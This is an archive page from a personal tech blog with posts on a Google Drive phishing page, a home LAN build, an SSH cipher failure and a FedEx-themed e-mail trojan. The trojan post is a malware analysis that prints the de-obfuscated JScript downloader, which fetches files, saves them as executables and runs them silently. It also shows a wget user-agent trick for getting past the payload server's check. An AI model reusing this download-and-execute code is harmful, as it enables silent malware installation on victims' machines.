Google Drive scam
Thursday, January 22. 2015
"A friend" received and e-mail with badly translated text in it. The translation into Finnish was so bad that I couldn't even read it myself. But as always, there was something to lure innocent user to click. A shortened link.
In this case, the link wasn't especially dangerous. It didn't exploit any security flaws or didn't do anything dangerous. It simply landed on some innocent victim's WordPress 3.9.3 site with some "bonus" material injected into it. At the time of writing, latest WP version is 4.1.
The users were presented a "Google Drive login" page:
Would you enter your credentials into that one?
Well ... somebody did. That somebody didn't have 2-factor authentication in use. It resulted in similar spam sent to every single person found from address book or recent e-mails. It is yet to be determined, what else happened.
The login screen is a no-brainer: it has no HTTPS enabled, the address bar clearly states something else than Google, there is no way this site was created or endorsed in any way by Google. All the alarms should be ringing when one sees that kind of page ... but no. 
And for god's sake: enable the 2FA now! Even this scam would have been prevented if one would have been in use.
HOWTO: Build a Proper LAN with Copper Ethernet Cabling
Wednesday, January 21. 2015
Having a reliable LAN is an essential part of your Internet connection. Going for a wireless solution is fast to build (pretty much plug and use), but as everybody is running one nowadays, the 2,4 GHz band is getting crowded. It is possible to go 5 GHz which is less crowded, has more capacity and is less prone to be blocked by your household microwave oven sending noise to 2 GHz band.
The only real option is to use the wireless toys for mobile devices and tablets, but use old fashioned wired connections for real computers. The catch is, that it is pretty difficult to build and costs more than your average Wi-Fi access point.
Part 1: Planning
What is needed for LAN-build:
- Cabling:
- Lots of it! I rolled over 130 meters of siamese copper cable into my project.
- With siamese cable I get two Ethernet connections on a one cable.
- Patch panel:
- This is the other end of the line. Typically placed into server room or rack.
- Here is the one I got.
- RJ-45 wall sockets:
- This is where you connect your equipment into. I used twin-sockets for twin-cabling.
- The recommendaton I had was to go for LexCom 250 (apparently same as Actassi here). I couldn't use them in my project as they had very long delivery time. They were bit more expensive too, but I've gladly paid for them if only I had gotten any.
- I went for ABB FOT6208 which were easily available. I later learned, that they are not so handy to install as LexCom would be.
- Ethernet switch:
- That will distribute your LAN into every wall socket.
- Any gigabit ethenrnet switch will do, even the cheapest ones.
- I got a HP 1910-24G. It has management via web in it and a fan. When running, the fan makes noise, but I'm placing it in a dedicated room inside a rack, so I need it to function at all temperatures.
- (optional) 19" Rack:
- This is handy for the patch panel and switch. A small 4-5 U telco-sized rack will do.
- This is the one I got.
- Cable routing plan:
- An idea where you can route the cables and where to place the wall sockets.
- Lastly:
- Basic cabling skills and lot of enthusiasm.
- Typical environments will require drilling holes, cutting cables and combing the twisted pairs ouf of them.
- To hide the cables in rooms, I used plastic cord cover. On tight corners I drilled hole into it and used a screw. The cover I used is self-sticking, but I know from experience, that the glue won't stand the test of time. Ethernet cable is quite heavy for any sticker to carry.
All that should cost less than 1k €.
Part 2: Implementation
I started by drilling couple of holes for the cable. Then I attached the wall sockets into drywall:
This is what my siamese cabling look like:
That's your basic 4 twisted pairs in a cable. In the middle of the cable there is a plus-shaped plastic filler. It makes the cable flex a little bit better. Ethernet cabling shouldn't have too tight corners anyway, but its different story to lure the cable through ceiling or wall if it doesn't give way at all.
My sockets and RJ-45 connectors are ABB FOT6208 toolless:

It is quite easy to hook one up:![]()

I used T568A pin-to-pair assignment. You can notice that from the connector pic. The colour coding of cables match the upper row at the connector.
My siamese cabling had text on one of them. It was possible to identify the other pair when connecting. See how it contains the amount of meters rolled out:![]()
At the patch panel I have Krone connectors:
A specific tool is required to make the cabling stick:
Even though a single cable is quite thin, the connection is robust. This is how the patch panel will look like when all the pairs have been connected:
I always tested every connection before proceeding:![]()

When confirmation was made, that the connection would work ok, it was time to put the wall socket together:

That was it. It was just about repeating the same thing for every cable and wall socket.
Part 3: Wrap-up
Was it worth it? Absolutely!
Now I have properly functioning gigabit Ethernet in every room at the house. It works so much better at high speeds than any Wi-Fi I've ever tested.
A collegue really loved my home LAN. He said, that not all businesses have installation of that scale:
"The most overkill home LAN installation"
- Thomas C.
SSH connection fails
Thursday, January 8. 2015
One day I was SSHing into my ArchLinux, but it didn't succeed. The thing didn't even attempt authentication. It said:
Key exchange failed.
No compatible cipher. The server supports these ciphers: AES-128-CTR,AES-192-CTR,AES-256-CTR,aes128-gcm@openssh.com,aes256-gcm@openssh.com,chacha20-poly1305@openssh.com
That was surprising. It did work earlier. Ok, Arch is one of those bleeding-edge distros. It does use newest of the new stuff in it. My client is SecureCRT and it has been serving me well for years, actually over decade. I had to confirm the connectivity with Cygwin's OpenSSH client. It worked just fine. Connection opens, no grievance from there. So, something must be wrong with my SecureCRT's settings. This is what the cipher list looked like in Session Options -> Connection -> SSH2 -> Advanced:
Darn! It didn't have the newest big guns enabled. I must have ran too many upgrades to it. Apparently the upgrade doesn't enable that in my settings. I manually changed it into:
... which made the connection succeed.
I checked the server version number and it was OpenSSH_6.7p1. The sshd_config manual says:
Ciphers
The default is:
aes128-ctr,aes192-ctr,aes256-ctr,
aes128-gcm@openssh.com,aes256-gcm@openssh.com,
chacha20-poly1305@openssh.com
Also I found OpenSSH 6.7 release notes saying:
Changes since OpenSSH 6.6
=========================Potentially-incompatible changes
* sshd(8): The default set of ciphers and MACs has been altered to
remove unsafe algorithms. In particular, CBC ciphers and arcfour*
are disabled by default.
So the defaults did change in that upgrade. I checked Fedora 20 defaults and they are:
aes128-ctr,aes192-ctr,aes256-ctr,arcfour256,arcfour128,
aes128-gcm@openssh.com,aes256-gcm@openssh.com,
aes128-cbc,3des-cbc,blowfish-cbc,cast128-cbc,aes192-cbc,
aes256-cbc,arcfour
That explains the change!
E-mail Trojan Downloader: FedEx scam
Thursday, December 18. 2014
Today I got en e-mail from "FedEx" with subject Unable to deliver your item, #000203546. How nice of them! I hadn't ordered anything and wasn't expecting a shipment to arrive.  Closer inspection of the e-mail revealed, that it contais a .zip-file and the zip-file contained a single document with extension .doc.js. An obvious scam!
Origins of the e-mail directed to Brazil, where somebody is running a Windows Server 2003 and SMTP-service enabled in it. Apparently, it is mis-configured, or couple of critical security patches weren't installed in time, as now the box is heavily compromised. The specific e-mail address they wanted to reach me is dedicated to domains I own. They are on public record anyway, so somebody could picked up my contact info from any of the domains I have.
The JavaScript-file from zip-file was heavily obfuscated, but in human-readable format it contained something like this:
gvar a1 = '';
function msjk() {
a1 += 'ave';
rus();
};function phqe() {
a1 += 'cume';
tzly();
};
...
function jfn() {
eval(a1);
};
...
function lkgj() {
a1 += '9.e';
xnk();
};
vi();
When all those functions are executed to the point of eval(), the de-obfuscated code is something like this:
function dl(fr, fn, rn) {
var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + fn;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange =
function() {
if (xo.readyState === 4) {
var xa = new ActiveXObject("ADODB.Stream");
xa.open();
xa.type = 1;
xa.write(xo.ResponseBody);
xa.position = 0;
xa.saveToFile(fn, 2);
xa.close();
};
};
try {
xo.open("GET", fr, false);
xo.send();
if (rn > 0) {
ws.Run(fn, 0, 0);
};
}
catch (er) {};
};
dl(...);
dl(...);
dl(...);
So, it liked to download and execute 3 files on my computer. However, the code is heavily Internet Explorer -specific and it didn't much work on my Firefox.
The 3 payloads in question download as 1135.jpg, 3711.jpg and 650.jpg, but the JavaScript code will save them as .exe-files. The compromised server where the payload-files are downloaded from is in New Jersey, USA. It is an IIS web server running an application made with .Net. At the time of writing this, the trojan payloads were still being delivered at the address.
The application at payload deployment site has even counter-measures built into it. When I tried downloading the payloads with a wget, it delivered 0 bytes. To get past the check a simple:
wget --user-agent="Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko"
will work.
All of the payloads are known malware, and when my Windows-box saw them over a network share, it didn't like them and informed me that I have a virus in my computer.
Anyway, as a conclusion the trojan downloader is targeting gullible persons running a version of IE. My virus protection already knew of the downloader, so it isn't much of a threat. Also, this is yet another proof of the importance of server security. The bad news for rest of us is, that those guys need only one badly administered box and they can taint the entire Internet.
SElinux and Shellshock
Sunday, December 14. 2014
Adding capacity to Samsung Story USB-drive
Saturday, December 13. 2014
To make sure my data is properly protected, I keep a habit of lifting off monthly backups from my NAS to an external drive. I have couple of Samsung Story USB-drives dedicated for that purpose. This worked nicely for many years until I hit the brick wall. My combined monthly backup didn't fit the capacity of 1,5 TiB. It sure would be nice to have a "shingled" 8 TiB drive for that kind of storage, but unfortunately they are not available yet. See article New “Shingled” Hard Drives Hold Terabytes For Pennies A Gig.
